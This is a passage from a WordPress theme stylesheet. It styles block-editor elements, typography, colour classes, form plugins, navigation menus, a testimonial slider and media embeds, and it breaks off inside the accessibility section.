/* Inline Image */
#main .post p img {
    float: left;
    margin-right: 1em;
}


/* Video */
#main .post .wp-block-video {
    max-width: 860px;
    margin: 15px auto;
    padding: 0 30px;
}


/* Columns */
#main .post .wp-block-columns {
    margin-bottom: 0;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

#main .post .wp-block-column {
    margin: 0;
}

#main .post .wp-block-columns figure {
    margin: 0 auto;
}

#main .post .has-1-columns .wp-block-column {
    -ms-flex-preferred-size: inherit;
        flex-basis: inherit;
}

/* Old Column Settings */
/* #main .post .has-2-columns .wp-block-column,
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(2),
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(2) ~ .wp-block-column {
    flex-basis: 50%;
    max-width: 600px;
}

#main .post .has-3-columns .wp-block-column,
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(3),
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(3) ~ .wp-block-column {
    flex-basis: 33.33%;
    max-width: 400px;
    margin-left: 0;
    -ms-flex-preferred-size: calc(33.33%);
        flex-basis: calc(33.33%);
}

#main .post .has-3-columns .wp-block-column:nth-child(3n) {
    margin-right: 0;
}

#main .post .has-4-columns {
    max-width: 1250px;
    margin: 0 auto;
}

#main .post .has-4-columns .wp-block-column,
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(4),
#main .post .wp-block-columns .wp-block-column:first-child:nth-last-child(4) ~ .wp-block-column {
    -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    max-width: 312.5px;
    margin: 0;
} */

#main .post .wp-block-columns {
    max-width: 960px;
    margin: 0 auto;
}

#main .post .wp-block-columns.alignwide {
    max-width: 1200px;
    margin: 0 auto;
}

#main .post .wp-block-columns.alignfull {
    width: 100%;
}

#main .post .wp-block-columns.is-style-spaced {
    margin-bottom: -30px;
}

#main .post .wp-block-columns > *:last-child,
#main .post .wp-block-columns.is-style-spaced .wp-block-column > *:last-child {
    margin-bottom: 0;
}

#main .post .wp-block-columns.is-style-spaced .wp-block-column {
    padding-top: 29px;
    padding-bottom: 30px;
    margin-right: 30px;
    margin-bottom: 30px;
}

#main .post .wp-block-columns.is-style-spaced .wp-block-column:first-of-type {
    margin-left: 30px;
}


/* Group Block */
#main .post .wp-block-group {
    max-width: 500px;
    margin: 0 auto;
}

#main .post .wp-block-group.alignwide {
    max-width: 1200px;
}

#main .post .wp-block-group .wp-block-group__inner-container {
    height: inherit;
}

/* Cover Block */
#main .post .wp-block-cover,
#main .post .wp-block-cover-image {
    margin: 0;
}

#main .post .wp-block-cover.alignwide {
    max-width: 1200px;
    margin: 0 auto;
}

#main .post .wp-block-cover .wp-block-cover__inner-container {
    width: 100%;
}

#main .post .wp-block-cover .wp-block-cover__inner-container a {
    text-decoration: none;
}

#main .post .wp-block-cover.is-style-full-height {
    min-height: 100vh;
}

#main .post .wp-block-cover.is-style-full-height .wp-block-cover__inner-container,
#main .post .wp-block-cover.is-style-full-height h1,
#main .post .wp-block-cover.is-style-stretch-content h1,
#main .post .wp-block-cover.is-style-full-height h2,
#main .post .wp-block-cover.is-style-stretch-content h2,
#main .post .wp-block-cover.is-style-full-height h3,
#main .post .wp-block-cover.is-style-stretch-content h3,
#main .post .wp-block-cover.is-style-full-height h4,
#main .post .wp-block-cover.is-style-stretch-content h4,
#main .post .wp-block-cover.is-style-full-height h5,
#main .post .wp-block-cover.is-style-stretch-content h5,
#main .post .wp-block-cover.is-style-full-height p,
#main .post .wp-block-cover.is-style-stretch-content p,
#main .post .wp-block-cover.is-style-full-height .wp-block-buttons,
#main .post .wp-block-cover.is-style-stretch-content .wp-block-buttons {
    max-width: 1000px;
}

#main .post .wp-block-columns .wp-block-cover {
    height: auto;
}

#main .post .wp-block-columns.is-style-spaced .wp-block-cover {
    height: auto;
}

#main .post .wp-block-group.has-background .wp-block-group__inner-container > *:last-child,
#main .post .wp-block-columns.has-background .wp-block-column > *:last-child {
    margin-bottom: 0;
}



/* Button Block */
#main .post .wp-block-buttons {
  max-width: 860px;
  margin: 0 auto;
}

#main .post .wp-block-buttons.alignleft {
    text-align: left;
    justify-content: flex-start;
}

#main .post .wp-block-buttons.alignright {
    text-align: right;
    justify-content: flex-end;
}

#main .post .wp-block-buttons.aligncenter {
    justify-content: center;
}

#main .post .wp-block-buttons .aligncenter {
    margin-left: initial;
    margin-right: initial;
}

#main .post .wp-block-buttons .wp-block-button {
    margin-bottom: 0;
}

#main .post .wp-block-buttons .wp-block-button {
    margin-right: 15px;
}

#main .post .wp-block-buttons .wp-block-button:last-of-type {
    margin-right: 0;
}

#main .post .wp-block-button .wp-block-button__link {
    text-decoration: none;
    -webkit-transition: 0.5s all ease;
        transition: 0.5s all ease;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

#main .post .wp-block-button .wp-block-button__link:hover {
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
}


/* Media & Text Block
#main .post .wp-block-media-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

#main .post .wp-block-media-text .wp-block-media-text__media,
#main .post .wp-block-media-text .wp-block-media-text__content {
    width: 50%;
    max-width: 560px;
}
*/
#main .post .wp-block-media-text {
    min-height: 400px;
    max-width: 860px;
    margin: 0 auto;
}

#main .post .wp-block-media-text.alignwide {
    max-width: 1200px;
}

#main .post .wp-block-media-text .wp-block-media-text__content {
    max-width: 700px;
    margin: 0 auto;
    padding: 30px 0;
}
/*
#main .post .wp-block-media-text .wp-block-media-text__content > *:last-child{
    margin-bottom: 0;
}

#main .post .wp-block-media-text.alignfull .wp-block-media-text__media,
#main .post .wp-block-media-text.alignfull .wp-block-media-text__content {
    max-width: none;
}

#main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}

#main .post .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
    -webkit-box-ordinal-group:2;
        -ms-flex-order: 1;
            order: 1;
}
*/

/* Table Block */
#main .post .wp-block-table {
    max-width: 800px;
    margin: 10px auto 30px;
    padding: 0 30px;
}

#main .post .wp-block-table table {
    border: 1px solid #222;
}

#main .post .wp-block-table tr th {
    border-top: 1px solid #222;
    border-bottom: 1px solid #222;
}

#main .post .wp-block-table tr th:first-of-type {
    border-left: 1px solid #222;
}

#main .post .wp-block-table tr th:last-of-type {
    border-right: 1px solid #222;
}

#main .post .wp-block-table tbody tr td {
    border: 1px solid #222;
    padding: 10px;
}

#main .post .wp-block-table.is-style-stripes {
    border: none;
    border-bottom: 1px solid #f3f4f5;
}

#main .post .wp-block-table.is-style-stripes tbody tr td {
    border: none;
}

#main .post .wp-block-table.alignleft,
#main .post .wp-block-table.alignright {
    display: block;
    max-width: 800px;
    margin: 0 auto;
    border: none;
}

#main .post .wp-block-table.alignleft tbody {
    float: left;
    margin-right: 1em;
}

#main .post .wp-block-table.alignright tbody {
    float: right;
    margin-left: 1em;
}

#main .post .wp-block-table.alignleft tbody tr:last-of-type td,
#main .post .wp-block-table.alignright tbody tr:last-of-type td {
    border-bottom: 1px solid #f3f4f5;
}


/* Embed Blocks */
#main .post .wp-block-embed iframe {
    margin: 0 auto !important;
}

#main .post audio {
    width: calc(100% - 60px);
    margin: 10px 25px 15px;
}

#main .post .wp-block-embed-youtube {
    width: 100%;
    max-width: 860px;
    margin: 0 auto 20px;
    padding: 0 30px;
}


/* File Block */
#main .post .wp-block-file {
    margin: 30px auto;
    text-align: center;
}


/* Other Stuff */
.flex-zero {
    -webkit-box-flex: 0;
        -ms-flex: 0;
            flex: 0;
}

.aligncenter {
    margin-left: auto;
    margin-right: auto;
}

.alignfull {
    max-width: none !important;
}

/* Similar Stuff */
#main .post pre,
#main .post blockquote,
#main .post ul.wp-block-gallery,
#main .post figure.wp-block-audio,
#main .post .wp-block-button {
    max-width: 860px;
}

#main .post pre {
    margin: 15px auto;
}

#main .post h1,
#main .post h2,
#main .post h3,
#main .post h4,
#main .post h5,
#main .post h6,
#main .post p,
#main .post pre,
#main .post cite,
#main .post ul.wp-block-gallery,
#main .post figure.wp-block-audio,
#main .post div.wp-block-buttons {
    padding: 0 30px;
}

#main .post .wp-block-group.has-background,
#main .post .wp-block-columns.has-background {
    padding: 30px 0;
}


/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #404040;
    font-family: 'Open Sans', sans-serif; /* Default */
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin-top: 0;
    font-family: 'Open Sans', sans-serif; /* Default */
    font-weight: normal;
    max-width: 860px;
    margin: 0 auto 15px;
}

/* adjust according to project and responsiveness */
h1 {
    font-size: calc(30px + 0.5vw);
}

h2 {
    font-size: calc(25px + 0.5vw);
    margin-bottom: 15px;
}

h3 {
    font-size: calc(20px + 0.5vw);
    margin-bottom: 15px;
}

h4 {
    font-size: calc(15px + 0.5vw);
    margin-bottom: 0;
}

h5 {
    font-size: calc(12px + 0.5vw);
    margin-bottom: 0;
}

h6 {
    font-size: medium;
    margin-bottom: 0;
}

p {
    margin: 0 auto 15px;
    max-width: 860px;
}

.left {
    text-align: left !important;
}

.right {
    text-align: right !important;
}

.center {
    text-align: center !important;
}

big {
	font-size: 125%;
}

address {
	margin: 0 0 15px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #1db2dd;
	text-decoration: none;
}


/*--------------------------------------------------------------
## Black + White Colors
--------------------------------------------------------------*/
/* add colors for fonts and backgrounds according to project */

.f-white,
.has-white-color,
.has-white-color-hover:hover,
.has-white-background-color #cart .token,
#main .f-has-white-label-color form label,
#main .f-has-white-color form input,
#main .f-has-white-color form textarea,
#main .f-has-white-button-color form input[type="submit"],
#main .f-has-white-button-color form input[type="button"] {
    color: #fff !important;
}

#main .f-has-white-color form input::-webkit-input-placeholder,
#main .f-has-white-color form textarea::-webkit-input-placeholder {
    color: #FFFFFFB3 !important;
}

.has-white-color h1,
.has-white-color h2,
.has-white-color h3,
.has-white-color h4,
.has-white-color h5,
.has-white-color h6,
.has-white-color p,
.sub-has-white-color .sub-menu a {
    color: #fff;
}

.white,
#has-white-background-color,
.has-white-background-color,
#has-white-background-color-hover:hover,
.has-white-background-color-hover:hover,
.has-white-background-color .dotted,
.has-white-color #cart .token,
#main .f-has-white-background-color form,
#main .f-has-white-input-color form input,
#main .f-has-white-input-color form textarea,
#main .f-has-white-button-background-color form input[type="submit"],
#main .f-has-white-button-background-color form input[type="button"],
#main .f-has-white-color form input[type="checkbox"]:checked,
#main .f-has-white-color form input[type="radio"]:checked {
    background-color: #fff !important;
}

.has-white-background-color.dot {
    border: 1px solid #fff;
}

#main .f-has-white-border-color form input,
#main .f-has-white-border-color form textarea {
    border-bottom: 1.5px solid #fff !important;
}

#main .f-has-white-border-color form input[type="checkbox"],
#main .f-has-white-border-color form input[type="radio"] {
    border: 1.5px solid #fff !important;
}

.f-black,
.has-black-color,
.has-black-color-hover:hover,
.has-black-background-color #cart .token,
#main .f-has-black-label-color form label,
#main .f-has-black-color form input,
#main .f-has-black-color form textarea,
#main .f-has-black-button-color form input[type="submit"],
#main .f-has-black-button-color form input[type="button"] {
    color: #222 !important;
}

#main .f-has-black-color form input::-webkit-input-placeholder,
#main .f-has-black-color form textarea::-webkit-input-placeholder {
    color: #222222B3 !important;
}

.has-black-color h1,
.has-black-color h2,
.has-black-color h3,
.has-black-color h4,
.has-black-color h5,
.has-black-color h6,
.has-black-color p,
.sub-has-black-color .sub-menu a {
    color: #222;
}

.black,
#has-black-background-color,
.has-black-background-color,
#has-black-background-color-hover:hover,
.has-black-background-color-hover:hover,
.has-black-background-color .dotted,
.has-black-color #cart .token,
#main .f-has-black-background-color form,
#main .f-has-black-input-color form input,
#main .f-has-black-input-color form textarea,
#main .f-has-black-button-background-color form input[type="submit"],
#main .f-has-black-button-background-color form input[type="button"],
#main .f-has-black-color form input[type="checkbox"]:checked,
#main .f-has-black-color form input[type="radio"]:checked {
    background-color: #222 !important;
}

.has-black-background-color.dot {
    border: 1px solid #222;
}

#main .f-has-black-border-color form input,
#main .f-has-black-border-color form textarea {
    border-bottom: 1.5px solid #222 !important;
}

#main .f-has-black-border-color form input[type="checkbox"],
#main .f-has-black-border-color form input[type="radio"] {
    border: 1.5px solid #222 !important;
}




/*--------------------------------------------------------------
# Custom Elements
--------------------------------------------------------------*/
/* You can add these classes to elements for standard formatting */

#main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
}

.sticky {
    /* Not sure what to do with this class */
}

/* Add this to any element to control max-width */
.page-control {
    width: 100%;
    max-width: 1500px;
    margin: 0 auto;
}

.content-block {
    padding: 30px;
}

.content-block-less {
    padding: 20px;
}

/* Create your own table */
.table {
    display: table;
    position: relative;
    width: 100%;
    border-collapse: collapse;
}

.row {
    display: table-row;
    padding: 0;
}

.cell {
    display: table-cell;
    vertical-align: middle;
}

/* align items in a cell to the top */
.top {
    vertical-align: top !important;
}

/* you do not need to define the direction unless you want to */
.flexbox {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

/* use this class inside of .flexbox and change flex-basis to adjust the width of your content */
.flex-field {
    -ms-flex-preferred-size: 31%;
    flex-basis: 31%;
    margin: 0 1% 20px;
}

.one {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
}

.two {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}

.twos {
    position: relative;
    width: 50%;
}

.threes {
    position: relative;
    width: 33.33%;
}

.fours {
    position: relative;
    width: 25%;
}

/* adjust height or width to needs and add background color with project created class in html or php file */
hr {
	-webkit-box-sizing: border-box;
	   box-sizing: border-box;
	border: 0;
	height: 1px;
    width: calc(100% - 60px);
	margin: 15px auto;
    background-color: #000;
}

.bottom {
    margin-bottom: 0 !important;
}

/* You can use this class instead of <button> */
.click {
    z-index: 100;
    display: inline-block;
    margin: 0 auto;
    /* border: 2px solid #fff; */
/* adjust rounded corners according to project */
    /*border-radius: 5px;*/
    padding: 10px 15px;
    cursor: pointer;
}

/* standard popup */
.popup {
    z-index: 1000000;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 10vh auto;
    width: 80vw;
    max-width: 930px;
    /*height: 100%;*/
    max-height: 80vh;
    -webkit-transition: opacity 1s ease;
        transition: opacity 1s ease;
}

.popup .popup-wrapper {
    position: relative;
    height: 100%;
    max-height: 80vh;
    width: 100%;
    border-top: 40px solid #fff;
    border-bottom: 40px solid #fff;
    border-left: 50px solid #fff;
    border-right: 50px solid #fff;
}

/* this affects the close "button" on popups */
.ex {
    z-index: 1000;
    position: absolute;
	top: 40px;
    right: 40px;
    border-radius: 100%;
    width: calc(35px + 0.5vw);
    height: calc(35px + 0.5vw);
	cursor: pointer;
}

.ex div {
    position: relative;
    width: 100%;
    height: 100%;
}

.ex span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
	font-size: calc(25px + 0.5vw);
}

.popup-1,
.popup-2,
.popup-3,
.popup-4,
.popup-5,
.popup-6,
.popup-7,
.popup-8,
.popup-9,
.popup-10 {
/* anything more than this you can figure out */
    cursor: pointer;
}

#map {
    height: 500px;
    width: 100%;
}




/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.global-side .post {
    float: left;
    width: 70%;
}

.global-side .sidebar {
    float: left;
    width: 30%;
}

.global-side .global-side-right.post {
    float: left;
    width: 70%;
}

.side .side-right.post {
    float: left;
    width: 70%;
}

.global-side .global-side-left.post {
    float: right;
    width: 70%;
}

.side .side-left.post {
    float: right;
    width: 70%;
}

.side .sidebar {
    float: left;
    width: 30%;
}

.global-side.no-side .post {
    float: inherit;
    width: inherit;
}

.global-side.no-side .sidebar {
    display: none;
}

.side .sidebar-content {
    max-width: 500px;
}

.side .sidebar-content p:last-child,
.side .sidebar-content ul:last-child,
.side .sidebar-content ol:last-child {
    margin-bottom: 0;
}




/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

fieldset {
	margin: 0 auto;
	padding: 20px;
}

textarea {
	width: 100%;
    resize: none;
    overflow: hidden;
}

input,
textarea {
    background: rgba(255, 255, 255, 0) !important;
    width: 100% !important;
    padding: 10px;
    margin: 0;
    border: none !important;
    border-radius: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    -webkit-transition: all 0.5s ease;
        transition: all 0.5s ease;
}

input:focus,
textarea:focus {
    -webkit-box-shadow: 0px 9px 10px -8px rgba(0, 0, 0, 0.33) !important;
        box-shadow: 0px 9px 10px -8px rgba(0, 0, 0, 0.33) !important;
    outline: 0 !important;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 13px !important;
    width: 13px !important;
    padding: 5px;
    background-color: #fff !important;
    cursor: pointer;
}

input[type="radio"] {
    border-radius: 100% !important;
}



/* Contact Forms */
#main .post form {
    max-width: 450px;
    margin: 0 auto 30px;
    padding: 35px 30px 20px;
}

#main .post form p {
    padding: 0;
}

#main .post form ul {
    -webkit-transform: translateX(0);
        transform: translateX(0);
}

#main .post form ul li {
    margin-bottom: 15px;
    padding: 0;
}

#main .post .wpuf-el.recaptcha {
    margin-bottom: 0;
}

#main .post input[type="submit"],
#main .post input[type="button"] {
    width: inherit !important;
    border: none !important;
    padding: 10px 20px;
    text-shadow: none;
    font-size: calc(15px + 0.5vw);
    line-height: 1;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25) !important;
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25) !important;
}


/* Ninja Forms */
#main .post .nf-form-title h3 {
    max-width: 450px;
}

#main .post form .nf-form-content {
    margin-top: 20px;
}

#main .post form #ninja_forms_required_items,
#main .post form .nf-field-container {
    margin-bottom: 15px;
}

#main .post form .nf-field-element textarea {
    height: inherit;
}

#main .post form .list-checkbox-wrap .nf-field-label label,
#main .post form .checkbox-wrap .nf-field-label label,
#main .post form .listradio-container .nf-field-label label {
    display: block !important;
}

#main .post form .list-checkbox-wrap li label,
#main .post form .checkbox-wrap li label,
#main .post form .listradio-container li label {
    display: inline-block;
    margin-left: 6px;
}

#main .post form input[type="checkbox"],
#main .post form input[type="radio"] {
    width: 13px !important;
}

#main .post .submit-wrap .nf-field-element {
    width: inherit;
}


/* Contact Form 7 */
#main .post .wpcf7 form label input,
#main .post .wpcf7 form label textarea {
    margin-top: 7px;
}


/* WeForms */
#main ul.wpuf-form .voila .wpuf-label,
#main ul.wpuf-form .voila .wpuf-label label {
    display: block;
    margin-bottom: 3px;
}

#main ul.wpuf-form .help .wpuf-help {
    display: block;
}

#main ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap {
    margin-bottom: 0;
}

#main ul.wpuf-form li .wpuf-label {
    width: 100%;
}

#main ul.wpuf-form li[data-label="Checkbox"] label,
#main ul.wpuf-form li[data-label="Radio"] label,
#main ul.wpuf-form li [data-type="radio"] label {
    display: block;
    font-weight: normal;
}

#main ul.wpuf-form li [data-type="radio"] label.wpuf-checkbox-inline {
    display: inline-block;
}

#main ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block,
#main ul.wpuf-form li .wpuf-fields .wpuf-radio-block {
    display: inline-block;
    margin-right: 6px;
}

#main ul.wpuf-form li .wpuf-fields .wpuf-help {
    display: none;
}

#main ul.wpuf-form li.help-me .wpuf-fields .wpuf-help {
    display: block;
}

#main ul.wpuf-form li.checkbox {
    font-weight: normal;
}

#main .wpuf-success {
    margin: 10px auto 20px;
    max-width: 450px;
}

/* Gravity Forms */
.gform_wrapper form .gfield {
    margin-bottom: 10px;
}

.gform_wrapper form .hidden_label label {
    display: none !important;
}



/* Form Placeholder Styling */
/* #main ul.wpuf-form li .wpuf-label,
#main ul.wpuf-form li .wpuf-fields .wpuf-radio-block,
#main ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block {
    color: #ffffff80;
}

#main input::-webkit-input-placeholder,
#main textarea::-webkit-input-placeholder {
    color: #dbdbdb !important;
}

#main input:-ms-input-placeholder,
#main textarea:-ms-input-placeholder {
    color: #dbdbdb !important;
}

#main input::placeholder,
#main textarea::placeholder {
    color: #dbdbdb !important;
} */

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/* it may be helpful to define height here depending on project */
.masthead {
    z-index: 1000000;
    position: fixed;
    top: 0;
    width: 100%;
}

.masthead .foot {
    max-width: inherit;
    padding: 7px 15px;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
}

.masthead .reverse {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

.masthead .navigate {
    padding-left: 50px;
    padding-right: 50px;
}

#header-one.masthead .navigate.nav-left {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

#header-two.masthead .navigate.nav-left {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

.masthead .navigate.nav-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

#header-one.masthead .navigate.nav-right {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
}

#header-two.masthead .navigate.nav-right {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}

#popout .menu ul {
    margin: 0;
    padding: 0;
}

footer {
    z-index: 1001;
    width: 100%;
}

footer .main-footer {
    padding: 20px;
}

footer #bottom {
    padding-left: 20px;
    padding-right: 20px;
}

footer a {
    text-decoration: underline;
}

footer .flexbox {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}

footer .foot {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
}

footer #bottom .foot {
    padding: 10px;
}

.masthead .social {
    padding: 7px 5px 3.5px;
}

footer .social {
    padding: 5px 5px 0.5px;
}

.social .social-icons {
	display: inline-block;
    margin-right: 5px;
}

.masthead .social .social-icons img {
    width: inherit;
    max-width: 30px;
}

footer .social .social-icons img {
    width: inherit;
    max-width: 40px;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.menu {
    margin: 0 auto;
    padding: 0;
    text-align: center;
    -webkit-transform: translateX(0);
        transform: translateX(0);
}

.menu-item,
.page_item {
    display: inline-block;
    padding: 0;
}

.menu-item a,
.page_item a {
    display: inline-block;
    padding: 15px;
}

.menu-item-has-children {
	position: relative;
}

.menu-item-has-children:hover .sub-menu,
.menu-item-has-children.hover .sub-menu {
    display: block;
}

.sub-menu {
    z-index: 1001;
    display: none;
    position: absolute;
    margin: 0 !important;
/* may have to adjust min-width depending on project */
    min-width: 160px;
/* background color will depend on project */
/* shadow may or may not need to be adjusted */
    -webkit-box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.sub-menu li {
    float: left;
    clear: left;
    width: 100%;
    text-align: left;
    background-color: #fff;
}

.sub-menu a {
    display: block;
    text-decoration: none;
    padding: 10px 15px;
}

.sub-menu li:first-of-type a {
    margin-top: 10px;
}

.sub-menu li:last-of-type a {
    margin-bottom: 10px;
}

.masthead .sub-menu .sub-menu {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transform: translatex(100%);
    transform: translatex(100%);
}

.masthead .sub-menu .menu-item-has-children:hover .sub-menu {
	display: block;
}


/*--------------------------------------------------------------
# Testimonial Slider
--------------------------------------------------------------*/

.testimonial-slider {
	position: relative;
	width: auto;
	overflow: hidden;
}

#left-step {
	display: inline-block;
	margin-right: 3px;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right:10px solid #fff;
	cursor: pointer;
}

#right-step {
	display: inline-block;
	margin-left: 3px;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left:10px solid #fff;
	cursor: pointer;
}

.test-slide {
	display: block;
    opacity: 0;
	position: absolute;
    max-width: 1000px;
	margin: 0 auto;
    top: 50%;
    left: 50%;
	-webkit-transform: translate(-100vw, -50%);
		transform: translate(-100vw, -50%);
	-webkit-transition: 1s ease all;
		transition: 1s ease all;
}

.move,
.test-slide.move {
	-webkit-transform: translate(-50%, -50%) !important;
		transform: translate(-50%, -50%) !important;
	opacity: 1 !important;
}


/*--------------------------------------------------------------
# Scrolling
--------------------------------------------------------------*/

.y-scroll {
    overflow-y: auto;
}

.x-scroll {
    overflow-x: scroll;
}

/*  use this for user experience to show the direction of scrolling or point the user in the proper direction - adjust accordingly */
.fade-arrow {
    position: absolute;
    top: 0;
    right: 20px;
    bottom: 0;
    height: 50px;
    margin: auto;
    width: auto;
}

/* put this class in div where you will be scrolling to (refer to HTML reference for div and JS Reference for function) */
.scroll-to {
    display: block;
/* adjust height and margin to be equal - these should be the same height as the masthead */
    margin-top: -100px;
    height: 100px;
    width: 100%;
    pointer-events: none;
}

.s {
    -webkit-transition: all 0.7s linear;
        transition: all 0.7s linear;
}

/* this class allows you to add fade effect to an object (usually masthead) in conjunction with jQuery function */
.scrolled {
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
}




/*--------------------------------------------------------------
# Scrollbar
--------------------------------------------------------------*/

/* change background of scrollbar track */
/* body::-webkit-scrollbar-track,
.y-scroll::-webkit-scrollbar-track,
.x-scroll::-webkit-scrollbar-track {
	background-color: #F3F3F3;
} */

/* keep height and width the same size */
/* body::-webkit-scrollbar,
.y-scroll::-webkit-scrollbar,
.x-scroll::-webkit-scrollbar{
	width: 10px;
    height: 10px;
	background-color: #F3F3F3;
} */

/* you can change the color of the scrollbar here */
/* body::-webkit-scrollbar-thumb,
.y-scroll::-webkit-scrollbar-thumb,
.x-scroll::-webkit-scrollbar-thumb {
	background-color: #A18276;
} */




/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

/* ensures embeds and iframes fit their containers. */
embed,
iframe,
object {
    display: block;
    margin: 0 auto;
	max-width: 100%;
}

/* padding is most important aspect here */
.youtube {
    background-color: #000;
    position: relative;
    z-index: 1;
    padding-top: 56.25%;
    overflow: hidden;
    cursor: pointer;
}

.youtube img {
    width: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    opacity: 0.7;
}

.youtube .play-button {
    width: 90px;
    height: 60px;
    background-color: #333;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.6);
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.6);
    z-index: 1;
    opacity: 0.8;
    border-radius: 6px;
}

.youtube .play-button:before {
    content: "";
    border-style: solid;
    border-width: 15px 0 15px 26.0px;
    border-color: transparent transparent transparent #fff;
}

.youtube img,
.youtube .play-button {
    cursor: pointer;
}

.youtube img,
.youtube iframe,
.youtube .play-button,
.youtube .play-button:before {
    position: absolute;
}

.youtube .play-button,
.youtube .play-button:before {
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
        transform: translate3d(-50%, -50%, 0);
}

.youtube iframe {
    z-index: 10;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

.gallery-caption {
    /* Do nothing */
}

.bypostauthor {
    /* Do nothing */
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
